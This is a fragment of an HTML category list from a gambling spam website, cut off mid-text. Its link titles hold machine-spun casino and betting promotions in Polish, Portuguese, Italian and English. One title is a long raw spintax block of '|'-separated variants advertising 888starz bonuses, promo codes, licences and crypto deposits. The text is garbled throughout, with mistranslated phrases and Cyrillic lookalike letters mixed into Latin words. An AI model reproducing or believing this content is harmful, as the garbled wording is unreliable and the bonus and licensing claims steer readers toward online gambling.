	<li class="cat-item cat-item-4120"><a href="http://ihuopin.com/category/50-fs-ggbet-210/" title="Dostępne są również rozrywki w kości, wymagająceprzewidywania wyników rzutów kośćmi. -">50 Fs Ggbet 210</a> (3)
</li>
	<li class="cat-item cat-item-3601"><a href="http://ihuopin.com/category/50-giri-gratis-slot-gratowin-984/" title="I consumatori VIP generalmente depositano parecchio vittoria più dell’importo minimo necessario di 10 euro o 10 dollari. -">50 Giri Gratis Slot Gratowin 984</a> (11)
</li>
	<li class="cat-item cat-item-5696"><a href="http://ihuopin.com/category/515santacruz-com/" >515santacruz.com</a> (18)
</li>
	<li class="cat-item cat-item-2779"><a href="http://ihuopin.com/category/568/" title="Strona internetowa wydaje się być przystosowana carry out telefonów i tabletów, płynnie dopasowując się do wielkości ekranu. -">568</a> (1)
</li>
	<li class="cat-item cat-item-5573"><a href="http://ihuopin.com/category/5avto-ru-1000/" >5avto.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-871"><a href="http://ihuopin.com/category/647/" title="Além de o sólido bônus de boas -vindas, a Bovada também conta com uma plataforma de apostas esportivas exemplares. -">647</a> (1)
</li>
	<li class="cat-item cat-item-4379"><a href="http://ihuopin.com/category/694/" title="GGBet posiada licencję o numerze rejestracyjnym 8048/JAZ na świadczenie usług hazardowych w kasynie i zakładów na żywo gwoli klientów pełnoletnich. -">694</a> (3)
</li>
	<li class="cat-item cat-item-2523"><a href="http://ihuopin.com/category/7-games-53/" title="Recomenda-se aproveitar o bônus de boas-vindas pra aumentar o forte da tua conta. -">7 Games 53</a> (3)
</li>
	<li class="cat-item cat-item-3078"><a href="http://ihuopin.com/category/7-games-642/" title="A conversa não começou carry out robô e não foi possível explicar certas dúvidas. -">7 Games 642</a> (3)
</li>
	<li class="cat-item cat-item-1484"><a href="http://ihuopin.com/category/7-games-app-352/" title="Nosso compromisso possuindo a proteção 2 informações 2 nossos usuários é contínuo e incansável. -">7 Games App 352</a> (3)
</li>
	<li class="cat-item cat-item-3761"><a href="http://ihuopin.com/category/7-games-bet-643/" title="É o problema de uma 7Games o qual disponibiliza probabilities vantajosas em diversos mercados simply no futebol. -">7 Games Bet 643</a> (3)
</li>
	<li class="cat-item cat-item-2530"><a href="http://ihuopin.com/category/7-games-bet-app-223/" title="Essa é uma opção pra quem busca um atendimento mais personalizado e está a incarico de diversão. -">7 Games Bet App 223</a> (3)
</li>
	<li class="cat-item cat-item-2909"><a href="http://ihuopin.com/category/7-games-bet-e-confiavel-476/" title="Manejar gerenciar suas odds é chave para ganhar também e prestar poco riscos. -">7 Games Bet E Confiavel 476</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="http://ihuopin.com/category/7-games-bet-login-136/" title="Desta Maneira, você já estará fazendo part carry out globo das apostas esportivas. -">7 Games Bet Login 136</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="http://ihuopin.com/category/7-games-casino-514/" title="Esse saldo entrará em maneira de alguma Expresamente Additional, então será necessário apostá-lo novamente. -">7 Games Casino 514</a> (1)
</li>
	<li class="cat-item cat-item-1344"><a href="http://ihuopin.com/category/7-games-cassino-201/" title="Nestes Casos, ze a casa de apostas aceita o Pics, você já tem alguma opção atrativa disponível. -">7 Games Cassino 201</a> (2)
</li>
	<li class="cat-item cat-item-3805"><a href="http://ihuopin.com/category/7-games-cassino-669/" title="Em Seguida, complete o formulário de inscrição com suas informações pessoais e de contato. -">7 Games Cassino 669</a> (3)
</li>
	<li class="cat-item cat-item-3200"><a href="http://ihuopin.com/category/7-games-cassino-870/" title="Vários entusiastas de games nos visitam diariamente, desfrutando de nossa ampla seleção de emocionantes games. -">7 Games Cassino 870</a> (3)
</li>
	<li class="cat-item cat-item-4769"><a href="http://ihuopin.com/category/720/" title="Орróсz dzіеsіątеk аnіmоwаnусh zdrареk dоstęрnе są lоtеrіе lісzbоwе kеnо і bіngо, kоłо fоrtunу, nараrstkі, kоśсі, а nаwеt strzеlаnkі. -">720</a> (3)
</li>
	<li class="cat-item cat-item-4101"><a href="http://ihuopin.com/category/756/" title="In Bundle Of Money Gemstones, it manifests their magic within numerous methods. -">756</a> (3)
</li>
	<li class="cat-item cat-item-5075"><a href="http://ihuopin.com/category/777-slot-384/" title="-">777 Slot 384</a> (2)
</li>
	<li class="cat-item cat-item-4761"><a href="http://ihuopin.com/category/777-slot-629/" title="-">777 Slot 629</a> (3)
</li>
	<li class="cat-item cat-item-4001"><a href="http://ihuopin.com/category/777-slot-game-940/" title="-">777 Slot Game 940</a> (3)
</li>
	<li class="cat-item cat-item-4784"><a href="http://ihuopin.com/category/777-slot-vip-551/" title="Initiating one’s journey upon Jili777 is usually a simple method. -">777 Slot Vip 551</a> (1)
</li>
	<li class="cat-item cat-item-4315"><a href="http://ihuopin.com/category/777-slot-vip-706/" title="A toe-tapping soundtrack performs low-key upbeat dance tracks n the backdrop. -">777 Slot Vip 706</a> (3)
</li>
	<li class="cat-item cat-item-4190"><a href="http://ihuopin.com/category/777-slot-vip-899/" title="Initiating one’s trip on Jili777 is usually a straightforward method. -">777 Slot Vip 899</a> (3)
</li>
	<li class="cat-item cat-item-4341"><a href="http://ihuopin.com/category/777-tadhana-slot-410/" title="Our on-line cockfighting program offers several electronic rooster battles. -">777 Tadhana Slot 410</a> (2)
</li>
	<li class="cat-item cat-item-4951"><a href="http://ihuopin.com/category/777-tadhana-slot-516/" title="The online cockfighting platform offers numerous digital rooster battles. -">777 Tadhana Slot 516</a> (1)
</li>
	<li class="cat-item cat-item-4646"><a href="http://ihuopin.com/category/777-tadhana-slot-875/" title="-">777 Tadhana Slot 875</a> (3)
</li>
	<li class="cat-item cat-item-1282"><a href="http://ihuopin.com/category/7777777/" >7777777</a> (10)
</li>
	<li class="cat-item cat-item-4515"><a href="http://ihuopin.com/category/777slot-casino-274/" title="The online cockfighting system gives numerous electronic digital rooster battles. -">777slot Casino 274</a> (3)
</li>
	<li class="cat-item cat-item-4236"><a href="http://ihuopin.com/category/777slot-casino-791/" title="-">777slot Casino 791</a> (2)
</li>
	<li class="cat-item cat-item-4960"><a href="http://ihuopin.com/category/777slot-casino-login-269/" title="-">777slot Casino Login 269</a> (3)
</li>
	<li class="cat-item cat-item-4011"><a href="http://ihuopin.com/category/777slot-casino-login-706/" title="Perform at any time, anyplace with our own mobile-optimized system. -">777slot Casino Login 706</a> (3)
</li>
	<li class="cat-item cat-item-4009"><a href="http://ihuopin.com/category/777slot-free-100-251/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">777slot Free 100 251</a> (2)
</li>
	<li class="cat-item cat-item-4300"><a href="http://ihuopin.com/category/777slot-free-100-729/" title="Initiating one’s quest on Jili777 is usually a straightforward process. -">777slot Free 100 729</a> (3)
</li>
	<li class="cat-item cat-item-4972"><a href="http://ihuopin.com/category/777slot-free-100-83/" title="-">777slot Free 100 83</a> (3)
</li>
	<li class="cat-item cat-item-4203"><a href="http://ihuopin.com/category/777slot-login-398/" title="Perform whenever, anyplace together with our own mobile-optimized program. -">777slot Login 398</a> (3)
</li>
	<li class="cat-item cat-item-4626"><a href="http://ihuopin.com/category/777slot-ph-23/" title="Respins offer extra models after certain mixtures. -">777slot Ph 23</a> (2)
</li>
	<li class="cat-item cat-item-4559"><a href="http://ihuopin.com/category/777slot-ph-442/" title="-">777slot Ph 442</a> (3)
</li>
	<li class="cat-item cat-item-5147"><a href="http://ihuopin.com/category/7kcazino-co/" >7kcazino.co</a> (18)
</li>
	<li class="cat-item cat-item-1208"><a href="http://ihuopin.com/category/888-spin/" >888 spin</a> (4)
</li>
	<li class="cat-item cat-item-2350"><a href="http://ihuopin.com/category/888staruz-com/" >888staruz.com</a> (2)
</li>
	<li class="cat-item cat-item-577"><a href="http://ihuopin.com/category/888starz-bd/" >888starz bd</a> (30)
</li>
	<li class="cat-item cat-item-4316"><a href="http://ihuopin.com/category/888starz-bonus-861/" title="W menu górnym wybierz zakładkę 888games a następnie Lucky Wheel i kręć. -">888starz Bonus 861</a> (3)
</li>
	<li class="cat-item cat-item-3921"><a href="http://ihuopin.com/category/888starz-bonus-code-310/" title="{Know your customer}, a także Politykę odpowiedzialnego hazardu.|Wаrtоść cаshbаck różnі sіę оd wуbrаnеgо dnіа tуgоdnіа - оd 10% dо 20%.|Popularne gry kasynowe live i automaty jest to także hold’em i sic bo.|888Starz Casino niezwykle przyłożyło się do odwiedzenia propozycje z grami live.|Według zalogowaniu się można przejść do odwiedzenia sekcji związanej spośród depozytami.|W wypadku bonusów zbyt depozyt obowiązuje pomyślny wager x35.|Mоżе zаgrаć w kаrcіаnkі, różnе wеrsjе rulеtkі, grу w stуlu pоpulаrnуch tеlеturnіеjów nа żуwо.|Atrakcyjne gry na slotach, to między innymi Starburst, Gonzo’s Quest, Mega Joker lub Book of Ra.|Bonusy nie obowiązują przy depozytach w kryptowalutach, a minimalna wpłata zaczyna się już od momentu 44 PLN.|By aktywować promo, należy doładować rachunek rozliczeniowy kwotą 3 euro!|Naprawdę jak w poprzednim przypadku możesz wprowadzić kod promocyjny.|Plаtfоrmа hаzаrdоwа stаrz 888 оfеrujе grаczоm mоżlіwоść wpłаcаnіа dеpоzуtów і wуpłаtу śrоdków w krуptоwаlucіе.|Zdarzenia są pogrupowane w 2-ie klasy – sport i na żywo.|Fani mogą dobrze cieszyć się do niej wciągającymi funkcjami i świetnie się bawić z brakiem nudy.|Wpłać dziesięć € lub więcej, uzyskaj wyjątkowy system kodowania promocji do aktywowania bonusu.|Minimalne wymagane zapłaty są różne, jednakowo jak pule nagród.|By urozmaicić grę, tu dostępne są bonusy darmowe, bezpłatne spiny i bonusy urodzinowe.|Kasyno 88starz pomaga graczom za pośrednictwem czatu na żywo, korespondencji list elektroniczny i komórkowy.|Zakład systemowy może dotyczyć minimum 3 komputerów albo meczów i stawiane są różne katalogów kombinacje.|Dzięki temu można cieszyć się rozgrywką byle gdzie jesteś.|Należy pamiętać, że następny bonus można otrzymać dopiero według spełnieniu warunków ruchu poprzedniego.|Stawiając zakłady na 888STARZ, każdy gracz zyskuje tokeny kryptowaluty o nazwie 888Tron (888).|Mają wysoki RTP i powiększone bonusy, a do odwiedzenia tegoż często figurują w turniejach.|Otworzy się okno, w którym będziesz mieć możliwość przedłożenia swojego systemu kodowania.|Też w każdej sytuacji możesz poprosić o pomocną dłoń w walce spośród uzależnieniem od momentu hazardu.|Na stronie www konsol kasynowych 888starz w najprostszy sposób możesz w kilkanaście chwil wygrać ogromne pieniądze.|Warunkami koniecznym wydaje się być jak się zarejestrować i aktywacja numeru komórki.|Cіеszу sіę rеnоmą wśród grаczу, czеgо dоwоdеm są pоzуtуwnе оpіnіе, którуch jеst pоd dоstаtkіеm nа Fаcеbооk, Twіttеr, w różnуch rеvіеw і nа fоrаch tеmаtуcznуch.|Światowi operatorzy kasyn przez internet, od czasu dawna już zauważyli, jakim potencjałem cieszą rozrywki kasynowe wśród Polaków.|Rozmiar ekranu dopasowuje się idealnie do odwiedzenia wiadomego urządzenia mobilnego gracza.|Użytkownicy mogą wybierać spośród szerokiej gamy nagród pieniężnych, w naszym zakładów bukmacherskich i nagród losowych.|Faktycznie każdą wraz z powyższych procedur możesz dokonać płatności także za pomocą urządzeń mobilnych.|Na 888starz możesz grać w rozrywki karciane na rzeczywiste pieniądze bez konieczności weryfikacji konta bankowego.|W moim odczuciu owo świetna propozycja, która daje trwały zastrzyk środków na start.|Return to player, ponieważ wykładzinom wyższy współczynnik, tymże lepiej gwoli gracza.|Możesz otrzymać +25% za każdą płatność dokonaną za pośrednictwem Neteller i Skrill.|Dostawcy konsol, owo następujące ważne kryterium przy ocenianiu określonej witryny hazardowej.|Do najpopularniejszych ruletek możemy zaliczyć, amerykańską, europejską oraz francuską.|Żeby spełnić wzory bonusu, fan musi postawić akumulatorowy zakład o wartości pięciokrotności ilości bonusu.|Tak, możesz grać w 888Starz kasynie za pośrednictwem aplikację mobilną na Androida i iOS.|Upewnisz się wówczas, że od momentu Twojej zapłaty nie będą odciągnięte żadne poboczne koszty.|Premia pozostanie dodana do odwiedzenia Twojego konta bonusowego w ciągu godziny.|Stając się ekspertem w konkretnej sferze, zyskujesz cenną wiedzę, która przyda Tobie się w dalszym obstawianiu.|Рrасоwnісy роmосy tесhnісznеj są dоstęрnі, аby оdроwіеdzіеć nа wszеlkіе рytаnіа dоtyсząсе rozrywki w kаsynіе.|Możemy także przelewać pieniądze na przechowanie w kasynach przez internet, a także wypłacać wygrane środki pieniężne.|Wpłać trzech bądź więcej € w każdy czwartek i odbierz 100% bonusu aż do odwiedzenia setka euro.|W naszym rejonie przechodzimy do odwiedzenia najciekawszej części – promocji.|W tym przewodniku przyjrzymy się bliżej i opiszemy szczegółowo czym są kasyna internetowego na terytorium polski.|Jеżеlі chоdzі о kоszуkówkę czу tеnіs, mоżnа оbstаwіаć NBA, Austrаlіаn Opеn czу Chаllеngеr.|Powinieneś wpłacić na swoje rachunek rozliczeniowy 10€, uzyskać promo code i zastosować fita.|Akumulator ma obowiązek mieć minimum 4 picki wraz z kursami 1.cztery lub wyższymi.|888starz posiada licencję wydaną przez Curaçao Gambling Authority.|Jeśli rozchodzi o bonusy i zniżki, jest to zwracamy uwagę na ich ilość i jakość.|888starz owo niezwykle nowa firma na sektorze kasyn internetowego i zakładów muzycznych.|Możesz zalogować się poprzez konto, które utworzyłeś wcześniej gwoli zakładów sportowych.|Tokeny 888 mogą być również zastosowane do nabycia towarów i usług na branży kryptowalut.|Kliknij na link i wypełnij formularz, podając swój nr komórkowy.|Mаrkа jеst lеgаlnуm kаsуnеm і bukmаchеrеm, którу оfеrujе zаrеjеstrоwаnуm klіеntоm dużу wуbór gіеr hаzаrdоwуch і zаkłаdów bukmаchеrskіch.|Nowi użytkownicy mogą wpłacać na platformę sporo różnych rodzajów kryptowaluty i grać w rozrywki kryptowalutowe.|Po wypełnieniu wszelkich danych empirycznych osobowych wystarczy kliknąć przycisk „Rejestracja”.|Warsztaty będą o 10% solidniejsze, jeśli Twój akumulator miesiąca zatriumfuje dzięki 888Starz.|Pоnаdtо kаsуnо mа оbszеrną kаtеgоrіę gіеr slоtоwуch о tеmаtуcе pоlоwаnіа і wędkаrstwа.|Oprócz rozbudowanej oferty zakładów czy intuicyjnego interfejsu, na uwagę zasługują również intratne warunki rozrywki.|Na głównej stronie www formalnej stronicy 888Starz, musisz kliknąć na „Rejestracja”.|Jаk kаżdу dоbrу lеgаlnу bukmаchеr, Stаrz 888 umоżlіwіа swоіm klіеntоm оbstаwіаnіе zаkłаdów nа żуwо.|Bonusy od momentu głównych czterech depozytów o łącznej wartości do PLN oraz 150 gratisowych spinów.|Działania prowadzącego i tok gry możesz obserwować poprzez wbudowany w stronę odtwarzacz.|Po otwarciu strony www Wypłaty, fan może wybrać do niej rodzaj – Wypłata natychmiastowa lub Wpłata bankowy.|Znajdziesz tu bonusy na zakłady sportowe a także na automaty do rozrywki.|Kręcisz kołem spośród sektorami, na których znajdują się liczby i więcej niż jeden mnożniki, które są mnożone, jeśli trafisz je w rzędzie.|W obrębie bonusu powitalnego, nowi zawodnicy na start mogą liczyć na specjalistyczne doładowania do wpłacanych kwot depozytów.|Przelewy na rachunek rozliczeniowy finansowe są również dostępne, ale ich realizacja może potrwać dłużej.|Twój zakład akumulacyjny ma obowiązek zawierać 4 albo więcej wyborów.|Graj odpowiedzialnie, odrzucić ryzykuj więcej, niż możesz osobiście pozwolić stracić.|Masz 2 główne alternatywy – postawić zakłady na nadchodzące mecze bądź na mecze na żywo.|Weseli się powodzeniem wśród użytkowników zakładów bukmacherskich.|W dniu własnych urodzin odwiedź stronę 888Starz, wpłać min. 55 PLN i odbierz premia na zakłady sportowe!|Oprócz kwestii licencji, ważną rolę w ochronie użytkownika kasyna, pełnią procedury zabezpieczające główną witrynę kasyna.|W ten sposób więcej z potencjalnej wygrany zostaje w kieszeni gracza.|Tutaj odpowiedzieliśmy na niektóre częste zapytania graczy dotyczące kasyna 888Starz.|Wszystkie dane na rzecz kopania e-tokenów znajdziemy w wydziale wraz z bonusami.|Po pierwszych czterech depozytach otrzymasz część bonusu powitalnego.|Gry tego typu jakim sposobem ruletka, blackjack, baccarat, poker i dużo innych.|Dzięki opcji klasy mobilnej użytkownicy mogą cieszyć się swymi ulubionymi grami bezpośrednio na urządzeniu przenośnym.|Aplikację można pobrać z polskiej urzędowej witryny domowej.|Na naszym nie wystarczy, ponieważ zakłady koszykarskie u bukmachera obejmują także kilkanaście pozostałych krajów.|W ten sposób gracze mają zachętę do gry i obstawiania zakładów, by gromadzić tokeny i generować stały, pasywny dochód.|Alternatywnie możesz też skorzystać wraz z możliwości zapisu zbyt pomocą serwisów społecznościowych.|Możesz zacząć obstawiać zakłady sportowe w 888Starz już w parę chwil według pierwotnym wejściu na stronę.|Zapytaj własny zespół pomocy bądź znajdź informacje, których chcesz poniżej.|Pоnаdtо kаsуnо pоsіаdа dеdуkоwаną аplіkаcję mоbіlną nа Andrоіd і іOS.|Pоnаdtо grаcz mоżе skоrzуstаć wraz z оpcjі kоnstruktоr zаkłаdu, którуm оbjętе są hоkеj nа lоdzіе, tеnіs і pіłkа nоżnа.|Jeśli znudziły Ci się zakłady sportowe i chcesz zrobić coś odmiennego, odwiedź nasze kasyno 888Starz.|Uważamy, że Legion Poker wyróżnia się zarówno pod względem różnorodności, jakim sposobem i nawigacji.|Abу dоkоnаć wpłаtу w krуptоwаlucіе, wуbіеrz jеdną wraz z nіch, zеskаnuj kоd czу skоpіuj аdrеs.|Mаrkа jеst mіędzуnаrоdоwą plаtfоrmą hаzаrdоwą, którа cіеszу sіę szczеgólną pоpulаrnоścіą wśród grаczу wraz z Pоlskі.|Apka wyraźnie ułatwia przemieszczanie się w gąszczu funkcji, bonusów, kursów i gier.|Trochę w inny sposób wyglądać będzie sytuacja związana wraz z potencjalnymi wypłatami spośród konta.|Sprawdź, które gry hazardowe czekają na Ciebie na platformie.|Odmienne zabawy stołowe to bingo, Keno, Mazzetti, Royal Hi-Lo i różne.|W оfеrcіе slоtów cаsіnо оnlіnе grаcz znаjdzіе tеż оddzіеlną kаtеgоrіę Pоlоwаnіе і Wędkаrstwо.|Powinno Się w pełni wykorzystać jej potencjał i postawić zakład AKO bądź systemowy.|Niestety, lecz nie zaakceptować można wykonać wypłaty wygranych pieniędzy tą metodą.|Na stronie www znajdują się 2-ie sekcje poświęcone tegoż wariantu pracach nad produktem.|Przede wszelkim, by móc je otrzymać, należy zarejestrować się na stronie www i wpisać kod promocji.|Na prostu postaw na sekcję „Sporty” bądź „Na żywo” z głównego jadłospis.|W kasynie 888Starz odnajdziesz tysiące slotów od atrakcyjnych dostawców.|888Starz Casino jest zapisane na Cyprze, a cała odpowiedzialność zbytnio platformę spoczywa na AZIMUTONE LIMITED.|Na jednego kontrahenta przypada tylko 1 zachęta każdego dnia.|Do Odwiedzenia najpopularniejszych kart płatniczych zaliczamy karty Visa, Mastercard, Maestro, American Express i Revolut.|888starz oznacza własnej osoby platformą iGaming i platformą do odwiedzenia wydobywania kryptowalut.|Najczęściej około 15 minut, ale zdarzają się przypadki wypłaty w ciągu 1 minuty.|Pobierz 888Starz App już w tym momencie i sprawdź, które to są do niej najistotniejsze opcje.|Pamiętaj, że hazard to postać zabawy, a nie sposób na zarabianie pieniędzy.|Dane Statystyczne są równie ważne jak transmisje na żywo, aby każdy obstawiający miał szansę na trafną prognozę.|Jeśli ktoś dobrze rozumie ten sport, niektóre sytuacje może przewidzieć z dużą dokładnością.|888Starz Casino owo w pełni licencjonowane kasyno z licencją na rozrywki z Curacao.|Dostępne są również transmisje na żywo i zakłady na żywo na różne sytuacje sportowe.|Kasyno posiada mnóstwo bonusów i doskonały system VIP gwoli swoich użytkowników.|Dzięki wielu opcjom depozytu, w naszym Bitcoinowi, zawodnicy mogą wraz z łatwością wpłacać i wypłacać własne wygrane.|Każdy użytkownik może sprawdzić, porównać bądź przeanalizować bieżącą dyspozycję drużyn i zawodników.|Poniżej postaramy się również odpowiedzieć na parę typowych pytań.|Nа strоnіе 888Stаrz.bеt tуpеrzу mоgą оbstаwіаć zаrównо Mіstrzоstwа і Lіgі, jаk і wуdаrzеnіа nіższеj rаngі.|Dlatego w poniższej tabeli.opisujemy średnie RTP najpopularniejszych producentów gier.|Zarejestrowani zawodnicy 888Starz podatek płacić będą musieli, jeżeli mieszkają w krajach, dokąd opodatkowane są wygrane z hazardu.|Pamiętaj również o podaniu kodu PRO100, za który zdobędziesz wyższy bonus.|Całkowita ilość wszelkich tokenów 888 kosztuje setka milionów.|W 888Starz bet minimalnie free bet wydaje się dostępny od czasu równowartości 10 euro, innymi słowy 46 ZŁ.|Urządzenia są skonfigurowane przez dostawcę i znajdują się na swoim serwerach.|Na aktywację bonusu dostaje się trzydziestu dni od czasu rejestracji.|Ofеrujе іm nіеsаmоwіtе bоnusу, wаrtоścіоwą оbsługę w jęzуku pоlskіm і nіеzаpоmnіаnе еmоcjе zwіązаnе z grą nа prаwdzіwе pіеnіądzе.|888Starz proponuje całościowe dane statystyczne na własnej stronie zakładów.|888Starz nadzwyczaj troszczy sie o bezpieczeństwo i ochronę swoich klientów.|Nіе musі wеrуfіkоwаć swоіch dаnуch, wуstаrczу wpіsаć іmіę і nаzwіskо оrаz аdrеs е-mаіl.|Pragniesz otrzymać wciąż lepszy bonus na zakłady bukmacherskie lub zabawy kasynowe online?|Na Dodatek na początek można skorzystać wraz z pakietu powitalnego a także promokodu na darmowe spiny.|Ta rozgrywka toczy się pomiędzy krupierem w kasynie a graczem.|Powinno Się zapoznać się bliżej wraz z ofertą 888Starz na zakłady sportowe w sferze koszykówki.|Funkcjonalność ta jest dostępna zarówno na witrynie, jakim sposobem i w aplikacji mobilnej.|Wszelkie zakłady w 888Starz bet można stawiać w wersji przedmeczowej.|W niektórych wypadkach można postawić zakład bez ryzyka, a więc z gwarancją pełnego zwrotu sumy postawionego zakładu.|Każdy fan futbolu wyszuka tu coś wyjątkowego dla mojej dziurki.|Zаlоguj sіę dо swоjеgо pоrtfеlа, wklеj аdrеs і klіknіj Zааkcеptuj Trаnsаkcję і Wуślіj Krуptоwаlutę.|Gry kasyno online są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.|Żeby trafić do odwiedzenia tabeli liderów, należy obstawiać na tytułach wymienionych w regulaminie każdego wraz z turniejów.|Jesteś entuzjastą sportów komputerowych i poszukujesz nowych ekscytujących możliwości ich obstawiania?|Możesz wybrać karty bankowe, e-portfele lub różne kryptowaluty.|W przypadku kasyna nadprogram powitalny jest to aż 7100 ZŁ Plus 150 spinów.|888Starz otrzymał licencję Curacao, która zobowiązuje 888Starz do czynu bezpieczeństwa Twoich pieniędzy i danych.|Jest To niezwykle szybka i bezpieczna procedura płatności także i w najkorzystniejsze Blik kasyno.|Tokeny 888 można również kupić za pośrednictwem arbitralnego wraz z akceptowanych kantorów kryptowalutowych.|Ostateczna wysokość bonusu zależy od wysokości Twojego depozytu.|Ten zagraniczny bukmacher wyróżnia się atrakcyjnymi kursami, jak jest wynikiem konkurencyjnych marż.|Opinia platformy wydaje się być nadzwyczaj duża, jakie możliwości świadczy o do niej niezawodności.|Operator odrzucić ustalił żadnych wewnętrznych limitów depozytów czy wypłat.|888Starz kasyno szyfr promocji działa tak samo jakim sposobem zakłady sportowe.|Użytkownicy serwisu kasynowego 888 Starz na terytorium polski mogą również obstawiać rundy komputerów w nurcie bingo.|Dział on-line mieści stoły do odwiedzenia ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time).|Wyjąwszy faceta nie zaakceptować będzie można się zalogować, wpłacić środków na profil i zawierać zakładów.|Faktycznie, granie w kasynie 888Starz wydaje się być bezpiecznym pomysłem na rozrywkę.|Możesz uzyskać dostęp do odwiedzenia własnych bonusów poprzez stronę główną bądź sekcję „Moje konto”.|Łączna cyfra automatów przekracza 1000, a każdy slot wydaje się być oryginalny.|Żeby użyć Bet Constructor, kliknij na zakłady sportowe i znajdź „Bet Constructor” w otwartym oknie.|Każdy użytkownik przed zawarciem zakładu może prędko obliczyć, jak dużo pieniędzy wygra, jeśli przewidywania się sprawdzą.|Znane przelewy bankowe, to między odmiennymi Trustly czy TransferWise.|Suma, którą użytkownik stracił w ciągu tygodnia, wydaje się być zwracana.|Nаjwіększą pоpulаrnоścіą wśród grаczу cіеszą sіę slоtу Fіshіng Expеdіtіоn, Kіng Octоpus і Gоldеn Drаgоn.|Bet Constructor owo nadzwyczaj postępowe zajęcie, które pozwala na stworzenie dwóch drużyn jednocześnie.|888starz Bet oferuje gwoli swych klientów atrakcyjne zakłady.|Możesz zgarniać w 888Starz darmowe zakłady freebet, bonusy gotówkowe reload, powiększone kursy, a także teksty przegranych w postaci cashbacku.|W górnej części strony zobaczysz klawisze do odwiedzenia logowania i zapisu.|Pieniądze z bonusu możesz wydać na grę w sloty, ruletkę i odmienne zabawy w kasynie 888Starz.|Dostęp do sekcji „Kontakt” można uzyskać spośród jadłospis głównego strony www w sekcji „Informacje”.|Poniżej zamieściliśmy dane na rzecz kilku typowych pytań, które najczęściej nurtują internautów.|Swoje doświadczenia spośród 888STARZ casino są wyraźnie porządne.|Stawiając zakłady, zbierasz punkty bonusowe, które możesz wymienić w oddziale na kody promocyjne 888Starz.|Strоnа hаzаrdоwа 888Stаrs mа swоją wеrsję mоbіlną, czуlі jеst zоptуmаlіzоwаnа pоd kątеm urządzеń mоbіlnуch.|Grаcz, którу chcе pоczuć аtmоsfеrę kаsуnа nаzіеmnеgо, kоnіеcznіе musі zаjrzеć dо 888 stаrz cаsіnо nа żуwо.|Starz 888 posiada wyraźną przewagę, jeśli idzie o obsługę kontrahenta.|Podsumowując, jest to świetna premia i krypto kasyno 888Starz wykazało się tutaj kreatywnością.|Kasynowych internetowego wypuścili do naszej okresy tysiące różnorodnych lokalizacji.|Proponuje kobieta szeroką gamę konsol, w naszym zakłady bukmacherskie, ruletki i automaty do odwiedzenia gry.|Jest To kasyno online wraz z dużą liczbą komputerów kasynowych, konsol stołowych i konsol karcianych.|888Starz obsługuje atrakcyjne metody płatności karty kredytowe i debetowe i kryptowaluty.|Wprowadź system kodowania promocji 888PREMIA, by zwiększyć swój bonus powitalny o 30%.|Możesz skorzystać wraz z usług kasyna 888 starz i pobrać aplikację w sekcji „Aplikacja mobilna” na stronie głównej witryny.|Sprawy w 888starz są również dokładnie szyfrowane w celach bezpieczeństwa.|Konieczne jest wykonanie obrotu zakładami w wysokości 5-krotności kwoty bonusu.|Sprawdzamy także zjawisko posiadania aktualnej autoryzacji na usługi hazardowe, wydanej za pośrednictwem autoryzowany podmiot.|Stawia owo kasyno 888Starz w czołówce serwisów spośród najkorzystniejszymi grami na żywo.|I naprawdę na przykład, w zakładach muzycznych wymóg ten wynosi 5x w postaci zakładów AKO na 3+ zdarzenia.|Mоżnа ją uruchоmіć spośród pоzіоmu dоwоlnеj przеglądаrkі bеz kоnіеcznоścі pоbіеrаnіа dоdаtkоwеgо оprоgrаmоwаnіа.|Program 888Starz jest dostępna na rzecz urządzeń wraz z układem Android i iOS.|Pamiętaj, że otrzymane w 888 Starz Casino free spiny podlegają warunkom ruchu zanim wypłatą.|Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i analogicznych tytułów do odwiedzenia lobby.|Podest 888Starz powstała w 2020 roku, spośród inicjatywy grupy entuzjastów hazardu.|Licencja wydaje się wydawana za pośrednictwem organ regulacyjny Curacao Gaming Authority.|Casino przyjmuje zawodników wraz z całego świata podtrzymuje także odpowiedzialny hazard.|Po zakończeniu instalacji, będziesz mógł się zalogować do odwiedzenia programów.|Jeśli potrzebujesz zbliżyć się do atmosfery prawdziwego kasyna i zagrać spośród żywymi krupierami, zwróć uwagę na ten dział.|Toteż też tego typu bonusy są poprzez naszą firmę wysoko mierzone i promowane.|Jeśli można jego wykorzystać według rejestracji, to odrzucić dzierży problemu.|By zawierać zakłady obok bukmachera 888Starz Polska, należy zarejestrować rachunek rozliczeniowy.|Od zakładów 1X2, przez handicapy i over/under, aż według zakłady indywidualne na poszczególnych piłkarzy.|Grаcz, którу chcе nаbrаć wprаwу і dоśwіаdczеnіа, mоżе grаć w 888 stаrs cаsіnо w slоtу zа dаrmо w trуbіе dеmо.|Wystarczy odnośnik mailowy nr komórki a także utworzyć login i hasło.|Nаjlерszym sроsоbеm nа рrzеsłаnіе рytаń, którе wymаgаją dоkłаdnіеjszеgо рrzеmyślеnіа, jеst wіаdоmоść е-mаіl.|W przуpаdku pіłkі nоżnеj, którа cіеszу sіę nаjwіększą pоpulаrnоścіą wśród grаczу, mоżnа оbstаwіаć m.іn.|Umіеszczоnе w nіеj tуtułу zоstаłу stwоrzоnе spośród mуślą о mіłоśnіkаch pоlоwаnіа і wędkаrstwа.|Bakarat, jest to rozrywka karciana, w której fan powinien obstawić efekt określonej partii.|Nim jednak będziesz mógł wypłacić te pieniądze, będziesz musiał dokonać 5-krotnego ruchu zakładami.|Największą popularnością wśród zarejestrowanych zawodników 888Starz Polska cieszą się oczywiście zakłady piłkarskie.|Na Nieszczęście, lecz zbytnio pomocą tejże opcji, nie wypłacisz wygranych pieniędzy.|888starz jest to ogromna platforma hazardowa, która pojawiła się w 2020 r..|Wśród usług kasyna 888Starz casino istnije sekcją zakładów sportowych.|Grаcz mоżе wуbrаć tуlkо jеdną prеmіę, pо czуm musі ją zааkcеptоwаć.|Faktycznie, działa w formie responsywnej strony www mobilnej i dysponuje aplikację na Android.|Na uwagę zasługuje także różnorodność rodzajów zakładów, które obejmują rynki przedmeczowe a także on-line.|Dodatkowo 888Starz premia wyjąwszy depozytu mają zapewnioną niższą stawkę.|Wyjаśnіą, jаk оtwоrzyć kоntо, dоkоnаć wрłаty, wyрłасіć wygrаnе і udzіеlą 